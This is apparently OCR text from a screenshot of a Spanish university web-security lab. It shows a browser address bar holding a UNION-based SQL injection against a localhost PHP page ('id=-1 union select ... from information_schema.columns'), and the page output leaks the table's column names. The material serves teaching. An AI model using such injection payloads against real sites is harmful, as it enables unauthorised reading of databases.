 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Productos localhost / 127.0.0.1 / inforn Ver Productos Ver Productos Ver Productos Ver Productos
localhost/Tema5/ver.php?id=-1 union select 1,2,column_name,4,5 from information_schema.columns w
Comenzar a usar Firefox ETSISI MIAS Seguridad Web aplica...
precio=id
talla=4
precio=nombre
talla=4
precio=precio
talla=4